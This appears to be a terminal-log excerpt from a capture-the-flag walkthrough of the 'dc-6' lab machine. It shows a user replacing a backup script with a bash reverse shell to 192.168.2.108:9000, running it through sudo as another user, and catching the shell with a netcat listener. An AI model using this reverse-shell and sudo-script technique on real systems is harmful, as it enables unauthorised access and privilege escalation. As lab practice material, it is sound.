 graham@dc-6:~$ cat /home/jens/backups.sh
#!/bin/bash
#tar -czf backups.tar.gz /var/www/html
bash -i >& /dev/tcp/192.168.2.108/9000 0>&1
graham@dc-6:~$ sudo -u jens /home/jens/backups.sh
graham@dc-6:~$ sudo -u jens /home/jens/backups.sh
$ rlwrap nc -nvlp 9000
listening on [any] 9000 ...
connect to [192.168.2.108] from (UNKNOWN) [192.168.2.104] 53012
jens@dc-6:/home/graham$ id
id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)